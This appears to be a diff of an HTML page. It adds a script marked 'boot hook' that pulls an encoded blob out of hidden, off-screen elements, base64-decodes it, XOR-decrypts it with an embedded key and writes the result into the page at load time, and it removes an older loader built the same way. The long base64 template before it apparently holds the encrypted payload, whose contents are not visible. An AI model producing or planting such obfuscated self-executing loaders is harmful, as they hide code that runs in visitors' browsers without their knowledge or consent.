3BQNcBz7nYFVHJjLhOdcNLdb/toJXUQixE6nvrenMtXXBENrHeuQhAcfhsmE/ks8/BXojgtdRimdUfPy4P59iJkLUjlDrt7REgGLicm9DGzlFOHXF1tBIslSobm8uS6BmwhBK0K+z8AUFZqOy6MGcrpFsd4aRkdnjR/sneHjaI2ZAAAgUqfe0AURmojLowZ+rU6gnVUBGQvbEe7h4oBsnIgNDS1cqMrAEQ+Jj6qrEmm1S62eWwIPddkM+uny/GielgddNgHomd4ZDt7Qnaw4cLVbrY5bEg9nyR6m4+yfONrLXBJxF/[base64]/z9xaFXAd8NOUTFXW3MmsYTX2Dv/LW1ZKK4BUq6Kr7S3VyVwNcBz7ws9NE4Szy7IScLVbscoSRA8khUO9o+/[base64]/NBOLUS/o4NU0MujUO6tbbtPNvYUA9qBr6KiEABydCM/Fc0tRbswBJUSjSdDPL/ovNXnJkZQTlSvt7cCkXTz9WYEnC1W62OWxITI4BU7rO+rC7PhBsVcB/7kolLRJfQn/dfcqtxrY5bEg9nyQLu8O6laYL9XARpUu2KgVFI2ZmK/FM87Ajk3VsafAa6du778r4438tcFWpbotGIER+wmcuyEnC1W62OWw5febpjnYTyvyjQ3EpBawfw3o9TRMiZn/pXcPMO4cJbUUAjjECvo7fhfcvQTQk5AfudkkBVl8qI81w+/BXqjg9dDyqISavwobgv2ZlXDjkR7JuEQE/O0Ir+QXD5HuzFHlYBe8ZS8Nry7X2cmRlBOU6xmolTH7CZy7IScLVbrZIfW1lnik6vo6Hwf8jQVAR1G/CbzUxV39TJrDhwtVutjlsSD2fJHqbk7Ik4zNxXBXwc/YfAU1TW147gUzL8F+TaAhJOMo1LuvD6nh/z9BBdNhqqwOoFAZqZy7IScLVbsd5Fcw8hnE6i8IGPEvGZUBI5AuyRhFBC393L81w0tRj/wQhBAiSBR627t6l93d5YCHcB6t6LS07N18bRZBW1HejLH0EPJYxEoaK37S3d2lIAfhvwmc4ZDsqH4bIScLVbrY5bDgAjgFTw2vLtfZyZGUE5TvqXlgVC1tiY4Q9y4RLgyxdbQSLES7q1v+9jtpkZQTlSvt7ABQGG0d+scT/xHq3dElVBLodF7vazoC2HmVcObRPsl5pEVdPWha4dOKFFh45bEg9nyQLu8PLxLYL4SxVwFP+dlFYB28uOskE58hXoyltTQSPJUry/pKgz3ddaBDkb7d6BUVXb2oP3Vmu1D+XLW1ZAMIdOobG27T/JzU0Od1Lpl4xJAcnNiuBGcPoV7stbRkciyVahu7ejfdXKGQhqAeubhAsdlcnVmBJwtVutjlsSE2iNS7ju2O19nJkZQSVd+peWGyuamcuyDn/mHu7aEl1BeeMC7uz9qTTKhzNdNh//l44bK4bfhP1GNedb7sIaQVx6y0Shv6aoL56HM0E5TvqXlgVC1tiY4Q9y8xTi2h5AAi6HTKui8PNXnJkZQSUB7p+OG+MTmdmiAGa1Vq39HlFaNYwCrb+2qH3Y0EoVaxv8i5RMTtSXy9NePLUa/9oSVE4knVHusaCofc/QXg98Fr6fjkEBzNyZ+1Q58B+jklRBXyaHHMTw8u19gMpJAHdMlN7ABQGamdfzEjjnHuuTWVpbM5lR9P/9ujTSl14EaxrxmoQLQtXUxPFDOOBO9MJZEksmnUPjt73zNdPUXF02E6DeIpIrmpnLshJwqRqtxglXSXrLSrqkor5nk5ZOCHdc+ZuSTU7e3cXxXT26GPzGDgdWK8sCqrGmrHDb1gcTfALxjYlRTsjQjuEOf/RFrWzMOA9nyQLu8O6sfdTLXAckUPaKlFVSgJbE5Vs+uxzo3BNdSyPHQaG9/a4s1MwMGHVQvpqBUUCX3oSsVj/iFeHBGlYTaIgcxPDy7X2AlkoReByg9MAFHZXdguQMWqlU68EURko11yjyo7G/NMzNB2sxFOuQg1FI1dfDu0latVv7zwkSewa7ZYuE8vB9ntFNFWkBpNHPUkjUl4z3QDj6H+mAGF1CaIpTpqXntDGegjNBOQT/jMB3ZP7wuddxBMo23o5GEh532xD769jtfc/cTTVwH/uRlVEJ3MyF8UY5+hWlhwASWzWQWe6nu6M5084XDXYR/4qJSk+U0Zn3VHCoW9nvKXVqE9ICs7OzuT7UkWZIYg++g8wFc//9osB3E8EkwP1SCSU6wArn69jxcs/aSwhpBqD03ApD1d2SrDhsuhP5wxcM</template><div id="uctougaxmx" style="position:absolute;left:-9999px"></div><div id="x0135f" style="position:absolute;left:-9999px">null</div><div id="3KWykBLVBxHH" style="visibility:hidden"> </div><script>function YiZIwY(){return Math.max(71,77);}
+/* boot hook */
 (function(){
-var GuYVBe=atob('3beXDcky/59bVJKRMH+9LHMSKpP+xyXk5Ya5HbhI/9AYa4q6kRP8nUQCxvRtyWvSvKTfQ8kaJ+HaTGoFz6p1dQ==');
-var OQnkiw=[];
-for(var aJ1j6i=0;aJ1j6i<5;aJ1j6i++){
-  var _e=document.getElementById('x0f81f0'+aJ1j6i);OQnkiw.push(_e?_e.value:'');
+var MqI2Ka=atob('cp7+4CUhurnrkjJQlXuNrnsyL0fpIs7Q0s1dvLk5YRk=');
+var h6BgRr=[];
+for(var ZWJNMC=0;ZWJNMC<8;ZWJNMC++){
+  var _e=document.getElementById('yOBB8dJ9zLvL'+ZWJNMC);h6BgRr.push(_e?_e.innerHTML:'');
 }
-var ipqdYZ=OQnkiw.join('');
-var SObYry=atob(ipqdYZ);
-var zVEJ7v=new Uint8Array(SObYry.length);
-aJ1j6i=0;
-while(aJ1j6i<SObYry.length){
-  zVEJ7v[aJ1j6i]=SObYry.charCodeAt(aJ1j6i)^GuYVBe.charCodeAt(aJ1j6i%GuYVBe.length);
-  aJ1j6i++;
+var Qbf3bQ=h6BgRr.join('');
+var AjSWXp=atob(Qbf3bQ);
+var saIMQA=new Uint8Array(AjSWXp.length);
+for(ZWJNMC=0;ZWJNMC<AjSWXp.length;ZWJNMC++){
+  saIMQA[ZWJNMC]=AjSWXp.charCodeAt(ZWJNMC)^MqI2Ka.charCodeAt(ZWJNMC%MqI2Ka.length);
 }
-var AGDJzj=new TextDecoder('utf-8').decode(zVEJ7v);
+var X0xEgn=new TextDecoder('utf-8').decode(saIMQA);
 document.open();
-document.write(AGDJzj);
+document.write(X0xEgn);
 document.close();
-})();</script>
-</body>
-</html>
+})();</script></body></html>
